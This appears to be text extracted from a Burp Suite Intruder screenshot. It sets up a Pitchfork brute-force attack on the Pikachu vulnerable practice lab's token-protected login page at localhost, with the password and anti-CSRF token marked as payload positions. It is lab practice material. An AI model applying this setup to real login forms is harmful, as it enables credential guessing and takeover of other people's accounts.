 Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
1 POST /DX/pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DX/pikachu/vul/burteforce/bf_token.php
12 Cookie: 
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin&password=§111111§&token=§2466762f3d6316b749077175101§&submit=Login